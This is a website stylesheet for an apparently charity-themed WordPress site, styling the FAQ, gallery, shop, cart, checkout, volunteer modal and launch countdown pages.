.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px !important;
    padding: 15px 49px !important;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76% !important;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
